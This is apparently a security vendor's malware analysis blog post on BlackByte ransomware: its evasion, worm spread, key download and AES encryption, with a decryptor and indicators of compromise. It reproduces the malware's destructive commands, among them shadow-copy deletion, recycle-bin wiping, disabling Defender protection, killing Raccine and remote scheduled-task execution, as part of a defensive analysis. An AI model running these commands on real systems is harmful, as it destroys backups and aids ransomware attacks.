LevelBlue + SentinelOne: Global Partnership to Deliver AI-Powered Managed Security Operations and Incident Response. Learn More

LevelBlue + SentinelOne: Global Partnership to Deliver AI-Powered Managed Security Operations and Incident Response. Learn More

Services
Cyber Advisory
Managed Cloud Security
Data Security
Managed Detection & Response
Email Security
Managed Network Infrastructure Security
Exposure Management
Security Operations Platforms
Incident Readiness & Response
SpiderLabs Threat Intelligence
Solutions
BY TOPIC
Offensive Security
Solutions to maximize your security ROI
Operational Technology
End-to-end OT security
Microsoft Security
Unlock the full power of Microsoft Security
Securing the IoT Landscape
Test, monitor and secure network objects
Why LevelBlue
About Us
Awards and Accolades
LevelBlue SpiderLabs
PGA of America Partnership
Secure What's Next
LevelBlue Security Operations Platforms
Security Colony
Partners
SentinelOne
Advancing integrated, intelligence‑driven security operations
Microsoft
Unlock the full power of Microsoft Security
Technology Alliance Partners
Key alliances who align and support our ecosystem of security offerings
Partner Portal

BlackByte Ransomware – Pt. 1 In-depth Analysis

Please click here for Part 2

UPDATE 19.October.2021 - Based on some reactions and responses to our BlackByte analysis, and specifically, the included decryptor, we wanted to provide an update and some clarification.

First off, we’ve updated the decryptor on github to include two new files. One is the compiled build of the executable to make the tool more accessible and the second is a sample encrypted file “spider.png.blackbyte” that can be used to test the decryptor.

The decryptor takes a file (or files) encrypted by the ransomware as well as the raw encryption key in the fake image file “forest.png”. For instance:

BlackByteDecryptor forest.png spider.png.blackbyte 

In the example the file “spider.png.blackbyte” has been encrypted by BlackByte. By using the key in “forest.png”, we can decrypt the file and retrieve “spider.png”. At no time is the original encrypted file, “spider.png.blackbyte”,  modified.

As mentioned in the blog post, we know that “forest.png” was used as a key across multiple systems infected with BlackByte. Based on the retrieval of that key from a hardcoded web server (hxxp://45.9.148.114/forest.png), we believe that it’s likely that this key was reused across many, if not all, current victims.

However, it’s certainly possible that the actors behind BlackByte might have changed that key file at some point. While it was taken down and no longer accessible, they may have used different “forest.png” files for different victims.

In cases where the key might be different, the decryptor and key we provide here will not work to recover the victim’s data. That said, it will also cause no harm or damage your data (at least not any further than it already was by BlackByte). When the victim attempts to run the decryptor as in the previous example:

BlackByteDecryptor forest.png spider.png.blackbyte 

The resulting recovered file “spider.png” will simply be garbage data as the incorrect key was used. Additionally, if the file “spider.png” already existed on the system for any reason, perhaps recovered from a backup, or copied from another system, the decryptor will exit out with the error:

Warning: Target file spiderlabs.png exists. Not overwriting.

The important part here is that the original, encrypted file, “spider.png.blackbyte”, will still be on the system and unmodified. If the victim can access the correct key file originally used to encrypt their data, then recovery is still possible.

The key itself however is only downloaded to the victim system’s memory and not stored on disk. This means victims would need to pull the key using memory dump tools on a fresh victim system. Because of this, and since we believe that the key we spotted and archived is likely reused by many victims, we provide that key with the decryptor in the hopes of helping those affected to recover.


Introduction

During a recent malware incident response case, we encountered an interesting piece of ransomware that goes by the name of BlackByte.

We thought that this ransomware was not only interesting but also quite odd:

  1. Same as other notorious ransomware variants like REvil, BlackByte also avoids systems with Russian and ex-USSR languages.
  2. It has a worm functionality similar to RYUK ransomware.
  3. It creates a wake-on-LAN magic packet and sends it to the target host - making sure they are alive when infecting them. 
  4. The author hosted the encryption key in a remote HTTP server and in a hidden file with .PNG extension.
  5. The author lets the program crash if it fails to download the encryption key.
  6. The RSA public key embedded in the body is only used once, to encrypt the raw key to display in the ransom note – that’s it.
  7. The ransomware uses only one symmetric key to encrypt the files.

The auction site that is linked in the ransom note is also quite odd, see below. The site claims that it has exfiltrated data from its victims, but the ransomware itself does not have any exfiltration functionality. So this claim is probably designed to scare their victims into complying.

Blackbyte_auction
BlackByte's Onion site

File Decryption

Unlike other ransomware that may have a unique key in each session, BlackByte uses the same raw key (which it downloads) to encrypt files and it uses a symmetric-key algorithm – AES.  To decrypt a file, one only needs the raw key to be downloaded from the host. As long as the .PNG file it downloaded remains the same, we can use the same key to decrypt the encrypted files.

So, we wrote a file decryptor that is available at this link: https://github.com/SpiderLabs/BlackByteDecryptor

The GitHub repository also includes the "forest.png" file that has the necessary encryption keys embedded in it.

Example usage:

Decrypting an encrypted file

BlackByteDecryptor forest.png spider.png.blackbyte 

Decrypting a directory

BlackByteDecryptor forest.png c:\temp

This will decrypt files in the c:\temp directory, or recursively decrypt a directory:

BlackByteDecryptor forest.png c:\temp -r

Launcher

The initial sample we analyzed can be found at this VirusTotal link and is a JScript launcher file. Upon inspection, we saw that it utilizes obfuscation techniques to hide its malicious nature. If you want to dig in further on the obfuscation details, and how we deobfuscated it, we posted a separate blog about this.  Below is an overview diagram of the initial execution flow.

image from npercoco.typepad.comFigure 1: JScript execution flow

The main function of the obfuscated Jscript is to decode the main payload and launch it in the memory. Below is the de-obfuscated and the beautified code:

image from npercoco.typepad.com
Figure 2

The DLL Payload

The payload is a .NET DLL (managed code) that contains a class named jSfMMrZfotrr.

Untitled 2
Figure 3. DLL file .NET assemblies

The main purpose of this DLL is the following:

  1. Add .JS and .EXE file extensions into Microsoft Defender's exclusion list.
  2. Evade the Microsoft Antimalware Scan Interface (AMSI) DLL so that it will not scan the loaded malware and alert the user for suspicious activity .
  3. Check to see if the following DLLs are present:

    - SbieDll.dll (Sandboxie)         
    - SxIn.dll (Qihoo360 Sandbox)
    - Sf2.dll (Avast Antivirus)
    - snxhk.dll (Avast)
    - cmdvrt32.dll (Comodo Internet)

  1. Extract and decode the main payload (BlackByte ransomware) from the resources then execute it in the memory.


Extracting the main payload – BlackByte - didn’t come easy, as it turns out that the executable binary is encrypted.

Figure 7 - dnspy
Figure 4. The Ransomware binary is tucked in the .NET assembly resource file named GOor.PVT5.

 

To make it easier and bypass analyzing the encryption and obfuscation layer, we simply let the JScript code run using cscript command:

cscript.exe <malicious JScript launcher>

Then we let the malicious .NET assembly run in memory. Afterward, we dumped all the .NET assemblies including the decrypted BlackByte .NET executable. We used a tool called MegaDumper to achieve this.

Megadump
Figure 5. By dumping the CSCRIPT.EXE that executes the malicious script, we can dump all the.NET assemblies running in its memory space.

 

Megadump
Figure 6: Once dumped, the decrypted .NET assemblies are saves in the drive and we can start analyzing them.

 

BlackByte: Preparing the Infected System

Before encrypting, BlackByte first prepares the system so that nothing may hamper it from its file encryption routine. During the initialization, the ransomware sets the value of essential fields such as the ransom notes, the encrypted file extension, cryptographic salt, OS name, among others. Victim identification is then generated by combining the infected system’s processor ID and the volume serial number and hashing them with MD5. The ransomware creates a mutex named Global\1f07524d-fb13-4d5e-8e5c-c3373860df25 and terminates if that mutex name already exists.

Blackbyte_init
Figure 7

Afterward, it checks if the system language locale is on its list of language codes – as shown below. If the system default language is on the list, BlackByte terminates:

BCP 47 Code

Language

Language Code

hy-AM

Armenian (Armenia)

1067

az-Cyrl-AZ

Azeri (Cyrillic) - Azerbaijan

2092

Cy-az-AZ

Azeri (Cyrillic) - Azerbaijan

 

Lt-az-AZ

Azeri (Latin) - Azerbaijan

1068

be-BY

Belarusian - Belarus

1059

kk-KZ

Kazakh - Kazakhstan

1087

ky-KZ

Kyrgyz - Kazakhstan

 

ky-KZ

Kyrgyz - Kazakhstan

 

tt-RU

Tatar - Russia

 

ba-RU

Bashkir (Russia)

 

sah-RU

Sakha (Russia)

 

ru-RU

Russian (Russia)

1049

tg-Cyrl-TJ

Tajik (Cyrillic, Tajikistan)

1064

uz-Cyrl-UZ

Uzbek (Cyrillic, Uzbekistan)

2115

 

Uzbek (Latin)

1091

uk-UA

Ukrainian (Ukraine)

1058

ka-GE

Georgian (Georgia)

1079

 

Turkmen

1090

The ransomware also sets its process priority class to above normal and uses SetThreadExecutionState API to prevent the system from entering sleep. It then removes applications and terminates processes that can hinder the encryption of the target files. Below are the actions it does in the system:

It enumerates the registry key:

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

And then deletes the following subkeys:

  1. vssadmin.exe
  2. wbadmin.exe
  3. bcdedit.exe
  4. powershell.exe
  5. diskshadow.exe
  6. net.exe
  7. taskkill.exe
  8. wmic.exe

BlackByte terminates Raccine, an anti-ransomware utility, and uninstalls it from the infected system by running the command:

taskill.exe /F /IM Raccine.exe
taskill.exe /F /IM RaccineSettings.exe
schtasks.exe /DELETE /TN \"Raccine Rules Updater\" /F

It also deletes any Raccine related registry keys including:

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Name = “Raccine Tray”
HKLM\SYSTEM\CurrentControlSet\Services\EventLog\Application\Raccine

It runs a series of SC commands to disable a list of services:

sc.exe config SQLTELEMETRY start = disabled

sc.exe config sc SQLTELEMETRY$ECWDB2 start = disabled

sc.exe config SQLWriter start = disabled

sc.exe config SstpSvc start = disabled

sc.exe config MBAMService start = disabled

sc.exe config wuauserv start = disabled

It also enables the following services:

Dnscache

fdPHost

FDResPub

SSDPSRV

upnphost

RemoteRegistry

It uses the Microsoft Restart Manager API RmShutdown to terminate the following processes:

agntsvc

CNTAoSMgr

dbeng50

dbsnmp

encsvc

excel

firefox

firefoxconfig

infopath

isqlplussvc

mbamtray

msaccess

msftesql

mspub

mydesktopqos

mydesktopservice

mysqld

mysqld-nt

mysqld-opt

Ntrtscan

ocautoupds

ocomm

ocssd

onenote

oracle

outlook

PccNTMon

powerpnt

sqbcoreservice

sql

sqlagent

sqlbrowser

sqlservr

sqlwriter

steam

synctime

tbirdconfig

thebat

thebat64

thunderbird

tmlisten

visio

winword

wordpad

xfssvccon

zoolz

anydesk

chrome

opera

msedge

firefox

iexplore

explorer

winlogon

SearchIndexer

wininit

SearchApp

SearchUI

Powershell

 

The following living-off-the-land commands are also executed to delete all shadow copies on all volumes, delete Windows restore points, disable controlled folder access, enable network discovery, grant "everyone" full access to target drives, delete the recycle bin, enable file and printer sharing, and enable SMB1 protocol.

vssadmin.exe resize shadowstorage /for=c: /on=c: /maxsize=401MB

vssadmin.exe resize shadowstorage /for=c: /on=c: /maxsize=unbounded

vssadmin.exe resize shadowstorage /for=d: /on=d: /maxsize=401MB

vssadmin.exe resize shadowstorage /for=d: /on=d: /maxsize=unbounded

vssadmin.exe resize shadowstorage /for=e: /on=e: /maxsize=401MB

vssadmin.exe resize shadowstorage /for=e: /on=e: /maxsize=unbounded

vssadmin.exe resize shadowstorage /for=f: /on=f: /maxsize=401MB

vssadmin.exe resize shadowstorage /for=f: /on=f: /maxsize=unbounded

vssadmin.exe resize shadowstorage /for=g: /on=g: /maxsize=401MB

vssadmin.exe vssadmin.exe resize shadowstorage /for=g: /on=g: /maxsize=unbounded

vssadmin.exe resize shadowstorage /for=h: /on=h: /maxsize=401MB

vssadmin.exe resize shadowstorage /for=h: /on=h: /maxsize=unbounded

vssadmin.exe Delete Shadows /all /quiet
powershell.exe Get-CimInstance Win32_ShadowCopy | Remove-CimInstance

powershell.exe Set-MpPreference -EnableControlledFolderAccess Disabled

cmd.exe /c rd /s /q %SYSTEMDRIVE%\\$Recycle.bin

cmd.exe /c rd /s /q D:\\$Recycle.bin

netsh advfirewall firewall set rule group="Network Discovery” new enable=Yes

netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes

powershell.exe Enable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

icacls.exe" "<DRIVE LETTER>:*" /grant Everyone:F /T /C /Q

The ransomware sets the following registry settings to elevate local privilege, connect mapped drives, enable long paths:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System

LocalAccountTokenFilterPolicy = REG_DWORD:1

EnableLinkedConnections = REG_DWORD:1

HKLM\SYSTEM\CurrentControlSet\Control\FileSystem

LongPathsEnabled = REG_DWORD:1

BlackByte uses the mountvol.exe command to mount volume names and leverage the Microsoft Discretionary Access Control List tool – icacls.exe to grant the group to “Everyone” full access to the root of the drive.

C:\Windows\System32\icacls.exe" "{DRIVE LETTER}:*" /grant Everyone:F /T /C /Q


BlackByte: Worm

This ransomware also has a worm capability. It first checks if the file %AppData%\<Generated Victim ID> exists. If this file does not exist, it means that the ransomware has not infected the network yet.

Worm
Figure 8: Once dumped, the decrypted .NET assemblies are saved in the drive and we can start analyzing them.

When the worm function is called, it initially sleeps for 10 seconds then queries at least 1,000 hostnames in the domain from the active directory. 

FindComputersinAD
Figure 9: To get all the computer names in the network, BlackByte attempts to retrieve the defaultNamingContext from RootDSE from the Active Directory server, then it filters objects in the Active Directory identifying as computer and fetching a limit of up to 1,000 records.

It enumerates the returned record of hostnames, sends a wake-on-lan magic packet and then pings the target hosts making sure they are alive. Below is the worm routine and execution flow:

Worm
Figure 10: Worm routine execution flow

 

BlackByte then proceeds to infect the host by copying itself to the path <hostname>\c$\Users\Public\obamka.js (if it has admin rights) or <hostname>\Users\Public\obamka.js and then creates a scheduled task in the remote host to execute the file.

schtasks.exe <remotehost> /TN joke /TR \"wscript.exe C:\\Users\\Public\\obamka.js\" /sc once /st 00:00 /RL HIGHEST
schtasks.exe /S <remotehost> /Run /TN joke

BlackByte then creates an infection marker file in the target host in the path c:\Users\Public\blockator.

 

BlackByte: Encryption Routine

What we found interesting about this ransomware, is that it initially downloads a .PNG file from the link hxxp://45.9.148.114/forest.png which contains a key to be used later to encrypt the files. If the ransomware fails to download the key, it will crash and will save the infected system from getting its files encrypted.

FatalException
Figure 11: Fatal Exception Error when the ransomware failed to download the .png file

 

The file it downloaded is not actually a PNG image file, instead:

  • The first 40 bytes is the raw key used to encrypt the user's files, this is encrypted with 3DES.
  • The last 32 bytes contain the 3DES key used to decrypt the first 40 bytes raw key.
  • The raw key then goes through a PBKDF2 derivation function to derive the AES 128-bit key and Initialization Vector for the AES algorithm used to encrypt the user files.
  • This raw key is also re-encrypted using RSA with a public key embedded in the module and displayed in the ransom note.
  • The attacker can decrypt this key using his private key, but this key is the same - provided the user always gets the same “forest.png” file. Presumably, the file forest.png is replaced periodically.

The first 40 bytes of the PNG file is a key (encrypted in TripleDES) used later for the ransomware’s file encryption.

Untitled 8
Figure 12: TripleDES encrypted key in the first 40 bytes of the file

 

The TripleDES key to decrypt the key is found in the last 32 bytes of the PNG file.

Untitled 7
Figure 13: The last 32 bytes of the PNG file as highlighted is the KEY to decrypt the TripleDES encrypted key

 

Below is the decrypted raw key:

=hQ;d'%44eLHt!W8AU9y?(FO:<swB[F#<F

 

This raw key is then re-encrypted with RSA using a public key embedded in the module (shown below) and then after the encryption, the key gets encoded with Base64.

</RSAKeyValue>
<Modulus>
wKUX7pbo9XM/Z2gWbVADG8yV7ZklXOSRPv/KvtJHLIBUPvNWgjmKeiIgT3f5h
CxaxqUzCi0QrrIhVIzA0WM+mPY9CLfIFLhq90v8H/+VezQtqeajO5J4ilDbqut9GH3x0ojVjC
tF4/Q1Mxk125Af3D8IZQnXAw5uQ/uGXqP8e3E=
</Modulus>
<Exponent>AQAB</Exponent>
</RSAKeyValue>

The encrypted raw key is replaced in the ransom note's key placeholder where it gets displayed.

Ransomnote
Figure 14: Ransomnote

 

After downloading and decrypting the raw key, it will  derive the raw key using Rfc2898DeriveBytes implementation with the salt byte-array { 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07, 0x08 } and with 1000 iterations

DerivedBytes
Figure 15: Key derivation function

 

The graphic below will help visualize the encryption routine:

Encrypt-flow
Figure 16: Encryption Routine

 

The ransomware will then start enumerating the drives (excluding the CD-ROM drive) and add them to a list. It makes sure it has full control of the target drives by changing its access control to full.

After gathering all the drives (local and remote) and shared folders on the remote host, the ransomware will start traversing it and searches for all the target files.

Walkencrypt
Figure 17: BlackByte file traversal routine

 

It avoids encrypting files with a system file attribute, and also filenames and file extensions from this list:

Filenames:

obamka.js

thumbs.db

ntdetect.com

ntuser.dat.log

bootnxt

bootsect.bak

ntldr

autoexec.bat

Recycle.Bin

iconcache.db

bootmgr

bootfont.bin

File extensions:

msilog

log

ldf

lock

theme

msi

sys

wpx

cpl

adv

msc

scr

key

ico

dll

hta

deskthemepack

nomedia

msu

rtp

msp

idx

ani

386

diagcfg

bin

mod

ics

com

hlp

spl

nls

cab

exe

diagpkg

icl

ocx

rom

prf

themepack

msstyles

icns

mpa

drv

cur

diagcab

cmd

shs

   

If the ransomware encounters a virtual hard drive file extension .vhd and .vhdx, it will attempt to dismount these drives using a PowerShell command:

powershell.exe Dismount-DiskImage -ImagePath <vhd path>

A target file to be encrypted undergoes file size filtering:

  • If the file is greater than 150MB
    • encrypt the first 50MB and the last 50MB of the file
  • If the file is greater than 15MB
    • encrypt the first 5MB and the last 5MB of the file
  • If the file is greater than 3MB
    • encrypt the first 1MB and the last 1MB of the file
  • If the file is less than 3MB
    • encrypt the whole file

To encrypt a file, it uses AES symmetric-key algorithm using the RFC2898 derived raw keys from the .png file.

Below is the code snippet of the file encryption routine.

EncryptRoutine
Figure 18: BlackByte's encryption routine

 

In BlackByte Ransomware – Part 2, we will show you how we de-obfuscated the JScript launcher, decompiled the ransomware code, and analyzed more of its inner workings.

IOCs

Filename

Description

SHA256

Obamka.js

Jscript launcher

884e96a75dc568075e845ccac2d4b4ccec68017e6ef258c7c03da8c88a597534

forest.png

Key file

9bff421325bed6f1989d048edb4c9b1450f71d4cb519afc5c2c90af8517f56f3

yk0pdddk

BlackByte Ransomware

d3efaf6dbfd8b583babed67046faed28c6132eafe303173b4ae586a2ca7b1e90

vylvz3le.dll

BlackByte Loader

92ffb5921e969a03981f2b6991fc85fe45e07089776a810b7dd7504ca61939a3

2edpcniu.dll

BlackByte Loader

f8efe348ee2df7262ff855fb3984884b3f53e9a39a8662a6b5e843480a27bd93

 

Network

 hxxp://45.9.148.114/forest.png

ABOUT LEVELBLUE

LevelBlue is a globally recognized cybersecurity leader that reduces cyber risk and fortifies organizations against disruptive and damaging cyber threats. Our comprehensive offensive and defensive cybersecurity portfolio detects what others cannot, responds with greater speed and effectiveness, optimizes client investment, and improves security resilience. Learn more about us.

Latest Intelligence

Discover how our specialists can tailor a security program to fit the needs of
your organization.

Request a Demo